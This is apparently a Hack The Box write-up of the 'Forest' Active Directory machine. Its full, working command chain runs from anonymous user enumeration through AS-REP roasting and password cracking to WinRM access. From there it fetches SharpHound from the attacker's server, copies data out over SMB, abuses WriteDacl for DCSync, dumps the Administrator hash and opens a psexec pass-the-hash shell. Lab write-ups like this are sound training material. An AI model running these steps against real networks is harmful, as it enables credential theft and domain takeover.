Enumeration
Nmap Scanning.
Command
1
└─$ nmap -sC -sV 10.10.10.161 -oN nmap-scan2
Result.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
# Nmap 7.93 scan initiated Tue Dec 13 08:41:32 2022 as: nmap -sC -sV -oN nmap-scan2 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.19s latency).
Scanned at 2022-12-13 08:41:37 EAT for 498s
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-13 05:56:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h46m50s, deviation: 4h37m10s, median: 6m48s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2022-12-13T05:56:30
|_ start_date: 2022-12-13T05:19:07
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48432/tcp): CLEAN (Couldn't connect)
| Check 2 (port 32753/tcp): CLEAN (Couldn't connect)
| Check 3 (port 55530/udp): CLEAN (Timeout)
| Check 4 (port 44587/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2022-12-12T21:56:31-08:00
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Dec 13 08:49:55 2022 -- 1 IP address (1 host up) scanned in 502.91 seconds
The above result shows important details including the presence of important services such as ldap winrm and shows the name of the domain which is htb.local This machine looks like domain controller.
For better results it is good to test every open port to see if there is any access or any interesting information. Then after testing some initial ports, it turns out out that port 445 can be used to provide us some important details. For better understanding check this link
Enumerate user and group information from the domain controllers with rpcclient
1
2
└─$ 10.10.10.100
rpcclient $>
- Enumerate Domain Users
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33
└─$ rpcclient -U "" -N 10.10.10.161 rpcclient $> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[DefaultAccount] rid:[0x1f7] user:[$331000-VK4ADACQNUCA] rid:[0x463] user:[SM_2c8eef0a09b545acb] rid:[0x464] user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465] user:[SM_75a538d3025e4db9a] rid:[0x466] user:[SM_681f53d4942840e18] rid:[0x467] user:[SM_1b41c9286325456bb] rid:[0x468] user:[SM_9b69f1b9d2cc45549] rid:[0x469] user:[SM_7c96b981967141ebb] rid:[0x46a] user:[SM_c75ee099d0a64c91b] rid:[0x46b] user:[SM_1ffab36a2f5f479cb] rid:[0x46c] user:[HealthMailboxc3d7722] rid:[0x46e] user:[HealthMailboxfc9daad] rid:[0x46f] user:[HealthMailboxc0a90c9] rid:[0x470] user:[HealthMailbox670628e] rid:[0x471] user:[HealthMailbox968e74d] rid:[0x472] user:[HealthMailbox6ded678] rid:[0x473] user:[HealthMailbox83d6781] rid:[0x474] user:[HealthMailboxfd87238] rid:[0x475] user:[HealthMailboxb01ac64] rid:[0x476] user:[HealthMailbox7108a4e] rid:[0x477] user:[HealthMailbox0659cc1] rid:[0x478] user:[sebastien] rid:[0x479] user:[lucinda] rid:[0x47a] user:[svc-alfresco] rid:[0x47b] user:[andy] rid:[0x47e] user:[mark] rid:[0x47f] user:[santi] rid:[0x480]
- Enumerate Domain groups.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
rpcclient $> enumdomgroups group:[Enterprise Read-only Domain Controllers] rid:[0x1f2] group:[Domain Admins] rid:[0x200] group:[Domain Users] rid:[0x201] group:[Domain Guests] rid:[0x202] group:[Domain Computers] rid:[0x203] group:[Domain Controllers] rid:[0x204] group:[Schema Admins] rid:[0x206] group:[Enterprise Admins] rid:[0x207] group:[Group Policy Creator Owners] rid:[0x208] group:[Read-only Domain Controllers] rid:[0x209] group:[Cloneable Domain Controllers] rid:[0x20a] group:[Protected Users] rid:[0x20d] group:[Key Admins] rid:[0x20e] group:[Enterprise Key Admins] rid:[0x20f] group:[DnsUpdateProxy] rid:[0x44e] group:[Organization Management] rid:[0x450] group:[Recipient Management] rid:[0x451] group:[View-Only Organization Management] rid:[0x452] group:[Public Folder Management] rid:[0x453] group:[UM Management] rid:[0x454] group:[Help Desk] rid:[0x455] group:[Records Management] rid:[0x456] group:[Discovery Management] rid:[0x457] group:[Server Management] rid:[0x458] group:[Delegated Setup] rid:[0x459] group:[Hygiene Management] rid:[0x45a] group:[Compliance Management] rid:[0x45b] group:[Security Reader] rid:[0x45c] group:[Security Administrator] rid:[0x45d] group:[Exchange Servers] rid:[0x45e] group:[Exchange Trusted Subsystem] rid:[0x45f] group:[Managed Availability Servers] rid:[0x460] group:[Exchange Windows Permissions] rid:[0x461] group:[ExchangeLegacyInterop] rid:[0x462] group:[$D31000-NSEL5BRJ63V7] rid:[0x46d] group:[Service Accounts] rid:[0x47c] group:[Privileged IT Accounts] rid:[0x47d] group:[test] rid:[0x13ed]
Clearly users in this domain are:
1 2 3 4 5 6 7
Administrator sebastien lucinda svc-alfresco andy mark santi
In
Active Directorythere is an option for an account to have the propertyDo not require Kerberos preauthenticationorUF_DONT_REQUIRE_PREAUTHset totrueThis does not require the authentication option of kerberos, then we can bruteforce users who has this access by usingImpacket
Command
1
└─$ python3 GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb.local/ -usersfile ../../users.txt
Result
1
2
3
4
5
6
7
8
9
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:b9a2ddb70e7e9fe0014a521553988f2f$87c7acec5bba4d6acf434f21185038907919dff2deaaab271c0810a2fd7f1f5400bc126d1a80461eae4d5efe3580a2d45536668c43c40b2ad5e2cb360ba4da847b94da72df2510eb30e8bb3f792ceff747eeb21565248dd182ddab0310634aadd5f216857b8ff5aa5536fc973ede0d4d5c4ddf704ef2181ec7f6ad6333cdbcce05f35953fbc7207f29c4c6a073949c3353bd07f58908327358939f9a743444a7b6821118d96fa06d97b76769a1c23fc078bce5199afb99a291801880da3803d96773049fd4c03d9f3372b2fcc78098761db85d06c5f6738c0e11d8e71f0eff2b2fbf9eb51872
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
User svc-alfresco found.
Crack the hash.
Command
1
└─$ john svc-alfresco --wordlist=/usr/share/wordlists/rockyou.txt
Result
1
2
└─$ john --show svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:s3rvice
I uncounted difficulties while using hashcat but john made it and the password found is s3rvice
As long as we already have the credentials we can try to use evil-winrm for Windows Remote Management
User Account.
1
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
User flag
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
893b9ceea8f*********
Administrator Account.
Send SharpHound.ps1 to the victim machine
1
2
3
4
5
6
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [13/Dec/2022 12:20:10] "GET /SharpHound.ps1 HTTP/1.1" 200 -
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> iwr http://10.10.14.4:8000/SharpHound.ps1 -outf SharpHound.ps1
SharpHound is used to collect data from BloodHound
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\Temp> import-module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\Temp> Invoke-Bloodhound -CollectionMethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\Temp> ls
Directory: C:\Users\svc-alfresco\appdata\local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/13/2022 1:48 AM 18758 20221213014857_BloodHound.zip
-a---- 12/13/2022 1:48 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 12/13/2022 1:27 AM 1318097 SharpHound.ps1
Transfer .zip file to the attacker’s machine
- Use
smbserverin Linux Machine.1
└─$ /usr/share/doc/python3-impacket/examples/smbserver.py share . -smb2support -username gems -password gems
- In
evil-winrm1 2
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use \\10.10.14.4\share /u:gems gems The command completed successfully.
1 2 3 4 5 6 7 8 9
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dir Directory: C:\Users\svc-alfresco\appdata\local\temp Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 12/13/2022 1:48 AM 18758 20221213014857_BloodHound.zip -a---- 12/13/2022 1:48 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin -a---- 12/13/2022 1:27 AM 1318097 SharpHound.ps11 2 3 4
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> copy 20221213014857_BloodHound.zip \\10.10.14.4\share\ *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> del 20221213014857_BloodHound.zip *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use /d \\10.10.14.4\share \\10.10.14.4\share was deleted successfully.
In Linux Machine.
1 2 3
└─$ ls 20221213014857_BloodHound.zip BloodHound.py-Kerberos
Load Data extracted from Windows Machine to Bloodhound
- Start
neo4j - Start
Bloodhound - Drag and drop zipped file to
Bloodhound

Select shortest Find Shortest Path to Domain Admins

Selecting for Shortest Paths to High Value Targets show as follows:

One of the paths shows that the Exchange Windows Permissions group has WriteDacl privileges on the Domain. The WriteDACL privilege gives a user the ability to add ACLs to an object. This means that we can add a user to this group and give themDCSync privileges. Go back to the WinRM shell and add a new user to Exchange Windows Permissions as well as the Remote Management Users group. Account Operators has Generic All privilege on the Exchange Windows Permissions group.
- Create new user
1 2
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net user gems gemstone /add /domain The command completed successfully.
- Add the created user into
Exchange Windows Permissionsgroup1 2
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net group "Exchange Windows Permissions" /add gems The command completed successfully.
- Abuse
WriteDacl1 2 3
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> $SecPassword = ConvertTo-SecureString 'gemstone' -AsPlainText -Force *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> $Cred = New-Object System.Management.Automation.PSCredential('HTB\gems', $SecPassword) *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Results
1
2
3
4
5
6
7
8
9
└─$ /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/gems:gemstone@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
gems:aes256-cts-hmac-sha1-96:e7498b475017f1a2713a52c0fc5d2a3b5ebf03bab9a5b30a166de83153ed71b7
[*] Cleaning up...
We found the administrator hash which is 32693b11e6aa90eb43d32c72a07ceea6
Checking if it is valid with crackmapexec
1
2
3
└─$ crackmapexec smb 10.10.10.161 -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
Login by psexec
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ /usr/share/doc/python3-impacket/examples/psexec.py -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file oGxXZAUn.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service CWzC on 10.10.10.161.....
[*] Starting service CWzC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Root flag
1
2
C:\Users\Administrator\Desktop> type root.txt
451cc0a776e38***********
The end.
1
Mungu Nisaidie